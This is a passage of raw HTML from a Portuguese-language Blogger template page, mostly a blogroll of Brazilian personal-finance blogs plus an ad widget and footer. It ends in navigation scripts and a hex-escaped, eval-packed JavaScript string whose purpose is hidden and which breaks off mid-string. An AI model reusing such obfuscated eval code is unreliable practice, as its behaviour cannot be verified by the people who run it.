<a href='https://senhorbufunfa.blogspot.com/2018/05/beblue-voce-conhece.html' target='_blank'>
Beblue - Você conhece?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJU0io5hqNAKi-aHVYQrV9mSUI2XjGfajVZ3g8EdsYFnK_Qu6c116bsGyO_KG1wFHiEio_6x6v6g6h-CX7dS9pW2WA3Cy0brvOV_Bt-lrJt3cB976CFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mestredosdividendos.blogspot.com/' target='_blank'>
Mestre dos Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mestredosdividendos.blogspot.com/2018/03/analise-de-balancos-faturamento-nao-e.html' target='_blank'>
Analise de balanços - (Faturamento não é lucro).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKMMbs-698815580moYwTxINu4uaRhsozoFoq4sldEKfVyckShz6n5dGE2Hz7TkVDoCRxExyMO_QX93R5N2quJuTfZ12Ejv_a6GiAq2UFpKdQNb68JGUea5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nordestinopirangueiro.blogspot.com/' target='_blank'>
Nordestino Pirangueiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nordestinopirangueiro.blogspot.com/2018/03/atualizacao-patrimonial-fevereiro18-r.html' target='_blank'>
Atualização Patrimonial - Fevereiro/18: R$ 310.120,17 (+2,22% ou +R$ 
6.748,13)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttKyBS2EN3mmwM5ZMma_N-qV_uHaTkA5vt749Ddx9zcmSppPx172IZiHHqHMgPvPFTbxfvlC9IZEM0QyQ1iH24iQuELE0RcZg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enriquecendo.club' target='_blank'>
Enriquecendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enriquecendo.club/como-ganhar-50-000-dolares-por-mes-trabalhando-pouco-e-de-qualquer-lugar-do-mundo/' target='_blank'>
Como ganhar $50.000/mês em dólares trabalhando de qualquer lugar do mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpyhGdD5Z_T_oJI6xSt9HzxIWM7fZnJugMWokJRRerxsxsf7ekWIcKjmfael7F4t9Z2JajV2Gfw6eA0Nkt6_BP43tVKqXsxcAYLggbR-0xNPLF0kuk0k9T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fiquericooumorrapobre.blogspot.com/' target='_blank'>
Fique Rico ou Morra Pobre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fiquericooumorrapobre.blogspot.com/2018/03/o-que-eu-aprendi-com-faculdade.html' target='_blank'>
O que eu aprendi com a faculdade
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6_u8BfYo656kGOLyJFFhzhBYkpjgX-PEdecmjkKJRsZ8x_yY9k4FMuUdD0XXUMBSwHlDOqQiNUV1y9lvnzIEVtI-foUenedUFRewour6wQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nerdinvestidor.blogspot.com/' target='_blank'>
Nerd Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nerdinvestidor.blogspot.com/2018/03/fechamento-do-mes-fev18.html' target='_blank'>
Fechamento do mês - fev/18
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLOp4ny0cPCiQBjefJrwz7pq7_Ejy_cakxmgHE1qieHG49Fj74casGg7kwKeFLvdNXYxUjdBcDrFZUSVx-hwhrwrUQcATtw1Y9qTj857qLLiwNoWsDA5_Pog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://seumadrugainvestimentos.blogspot.com/' target='_blank'>
Seu Madruga Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://seumadrugainvestimentos.blogspot.com/2018/02/cronicas-da-matrix-financeira-vanessa_22.html' target='_blank'>
Crônicas da Matrix Financeira: Vanessa, a europeia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw9BUruiuHvxZuGjDjRKEzNVhE1KEutNShTAHAOL9RNVfCr-UjlW-CIANnU4-suM0BD0CAudsxLrbRcM62CpTs4UFMTjahICCSMZUJHOmnyXdrphwydw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://analiseinvestimento.blogspot.com/' target='_blank'>
Discussão sobre Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://analiseinvestimento.blogspot.com/2018/02/no-panic.html' target='_blank'>
No panic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spCyZFKiJKfSPd_4YFpLO8wzvlzF9Q7qgc3VpU4347hXJHEKNGJrG4x2vSe3HxZekl884aFTxrA7IJB7NcWt2PzVcbThlVO3FTFDpdgCNJLyBGar4eF_zLY1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://conhecimentofinanceiro.blogspot.com/' target='_blank'>
Conhecimento Financeiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://conhecimentofinanceiro.blogspot.com/2018/01/cf-de-volta-ao-brasil.html' target='_blank'>
CF de volta ao Brasil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaxiFf1XLpn_C6RWXUt5KSb_TYSueq9IVUKY_G3nFuMspaDe3uWPAsjE_run5xJRcw2LwnafXMLp7byhA39qmXUwfM_t2roT-E3UvT5lrK5yZ71wpGLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almofadinhaamarrado.blogspot.com/' target='_blank'>
Almofadinha Amarrado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almofadinhaamarrado.blogspot.com/2018/01/fechamento-dezembro-cabo-2017.html' target='_blank'>
Fechamento Dezembro | Cabô 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7kV480t7hYrYxa5KUImZ4IIEIdkgDEw9te3NPP0AgbPrxGYtdrydwp9ewnJGgRPmaGNgZZehyp9P4x1R_GbMGYXjYpOiqLnN9EJfdkzf9qQkzsRQ9qA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://economiaedividendos.blogspot.com/' target='_blank'>
Economia dos Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://economiaedividendos.blogspot.com/2018/01/criptomoedas.html' target='_blank'>
Criptomoedas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXImrwB3QBAwQOrDQnCGvLysKb1E6MeA3Q2PvivcE26n_G4EXVhUeliC75wq8vsAqmnYxckscKRtx685uDJdo2pmf9otdec16T5g6Bn-E6x14NEfAO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://brasileironaarabia.blogspot.com/' target='_blank'>
Um Brasileiro na Arábia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://brasileironaarabia.blogspot.com/2018/01/investindo-no-mercado-americano-passo.html' target='_blank'>
Investindo no Mercado Americano - Passo a Passo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaaKyhNnhEFYOi0jWZkPqVsCVu-vWTQOT39LzZnmGi5VRtHuuei_-tMr9q5lcUamhSlkpG3JBYPHXGYcBhSw4RH4u1ga-lig2YIZs8VDl2zUWEkjdT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://financascotidianas.blogspot.com/' target='_blank'>
Finanças Cotidianas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://financascotidianas.blogspot.com/2017/09/os-5-piores-da-vida.html' target='_blank'>
Os 5 piores "investimentos" da vida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgU6AU0bycQYjG-QgGgsX04G8dvq8Q511Cr_Fm6JRPlTKg4TwT3nFZmPq5PAp69nYmc2gvdNkMra-AWlV90ttU2mtPykmH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://abacusliquid.com/' target='_blank'>
Abacus Liquid</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://abacusliquid.com/caml3-camil/' target='_blank'>
O Arroz com Feijão Finalmente Chega à Bolsa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud8plCR0Qzi8rv2jgI6K10NoLFZlD6h1Q_wPMmuNE4JkYOUPeg40BxA674hucLOK0JYZXwkK36XULPeIynIRuMkTnIijiVR6D9-rr9xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paodurismo7.blogspot.com/' target='_blank'>
Pãodurismo 7</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paodurismo7.blogspot.com/2017/08/primo-pobre-como-nao-gastar-dinheiro-em.html' target='_blank'>
Primo pobre: como NÃO gastar dinheiro em viagens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTiOLD2uHEAApT0cD9UMk48TWiiH1olkD7ZZwTW8a49GI4uveGpy4-XR3L-3-a2WkkzyaTEiAktjt-EPylpV1UYSmADRrkvErT_TmzHJ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://oriquinho.wordpress.com' target='_blank'>
o Riquinho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://oriquinho.wordpress.com/2017/08/02/fechamento-julho2017-r-40-84681-ou-1305/' target='_blank'>
Fechamento Julho/2017 (R$ 40.846,81 ou + 13,05%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tq76JzQ5U2_lakurR6Ugu6AM4EJut4qIZiml-uXTRYNBF735sdPl0OOl9JOM2f16yUWSAAMrRs3IZKmlFcgb3_40yTKsnEddyJZaXGPQTJTd6UJN8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mercadoinsensato.blogspot.com/' target='_blank'>
Pretenso Milionário - Mercado Insensato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mercadoinsensato.blogspot.com/2017/07/fechamento-julho2017.html' target='_blank'>
Fechamento - Julho/2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thFiPrZox5abVpzOlsNs9ZI-Y-SeXoHAcZJhIFm3JkC54yWv8gPdmMfWeT7KyGMhOP7vuqUSLMvQ6DZRvnz6PyeKFa62NUPMql4S1hVlNKdCNseTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minhacasanobarranco.com.br/' target='_blank'>
Minha Casa no Barranco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minhacasanobarranco.com.br/2017/07/quarto-dos-sonhos-28-maravilhosas.html' target='_blank'>
Quarto dos Sonhos! 28 Maravilhosas inspirações de dormitórios!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v50LUyBZRr175pXDdoRnLOnHJpk4VoC0xMu9RVpPfaiLm9B8cXJXlvdzXAUorujhKFi7EvVOnIba0Kq951Y_8QcdZocIJAQY1oT25z0dybLuJd45OcLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://euquerorendapassiva.blogspot.com/' target='_blank'>
Eu Quero Renda Passiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://euquerorendapassiva.blogspot.com/2017/06/economia-basica.html' target='_blank'>
Economia Básica.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viBHiT9JfhcrVN7wJfkz0TSYXIJPkmUIGDTOuyGpp_FVxQCY-2svglpuL1xhSD7gfK6miJHc_CoiV_a1b5X1pJb1kIMCyqxe8M_iAnEEYCILS3Tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noobinvestidor.wordpress.com' target='_blank'>
Noob Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noobinvestidor.wordpress.com/2017/06/09/fechamento-mensal-maio17-001/' target='_blank'>
Fechamento Mensal Maio/17 (-0,01%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdCRJwMvsXiqm2XSky0RoRIeTftbbImMGlbAmFKtePWchoFNALInDPhC-4eP3LB3LYX0sBHM__a5tMuEFseGLiZuHj0pTG-KTf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vc1kkg.blogspot.com/' target='_blank'>
VC1KK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vc1kkg.blogspot.com/2017/05/mplu3-lucro-de-58-no-1-tri.html' target='_blank'>
MPLU3 &#8211; LUCRO DE 5,8% no 1º Tri.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0SVP-sp1BqAWm5XdMplq-Qbf_eITf1IrLUqzshzi_tkYBIjwH0viCW7yrHCbBMCB_y8eoqFt4S2695O7JOyDHYcmJ5qGFvLFK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://educarimoveis.com.br' target='_blank'>
Educar Imóveis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://educarimoveis.com.br/2017/05/3-maneiras-convencionais-de-comprar-e-pagar-o-seu-imovel/' target='_blank'>
Quais são as 3 Maneiras Convencionais de Comprar e Pagar o Seu Imóvel?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu2iCmaY54o2nVBgcDnFFVV2nnKulV9C7AHwZArR0qAPHkzHEzLwauP9qzqcbgAsd7uKTjPVGChTgzdKdW2bWYTWhtXh9QYVT0NLfB9FeH3w0R2TX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://guardiaodafortaleza.blogspot.com/' target='_blank'>
Guardião da Fortaleza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://guardiaodafortaleza.blogspot.com/2017/04/fechamento-marco-2017-r-15399626-282.html' target='_blank'>
Fechamento Março 2017 - R$ 153.996,26 (-2,82%) "Peripécia Financeira"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unW7BZMozmahPe7gbDlUDi1lV_ttQU9VgPSzSNOe28dZNIK1jSugXWHXHwZGFsXRaUA-0gANL9SwGeMGiakrEEdf-PuKzp7zmDsPhf9-s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pilotopobre.blogspot.com/' target='_blank'>
Piloto Pobre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pilotopobre.blogspot.com/2017/03/fechamento-do-mes-de-fevereiro-r.html' target='_blank'>
Fechamento do mês de Fevereiro. R$ 31.224,53 ou + R$ 370,26 (+0,99 %)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2d4JcWrAAc492Ztfmcm84GvUrPdpWaLXa21Im3Nr-XD-JcDEfkmAsYEbYO3Go6bTKIU3dK-REXgfZw6lVhmfowdTGxysSJt2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://webinformado.com.br' target='_blank'>
Web Informado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://webinformado.com.br/2016/03/04/why-live-in-new-york-2/' target='_blank'>
Why Live in New York
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Anúncios Google</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-slot="6367087406"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _E9eGyc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x4f\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c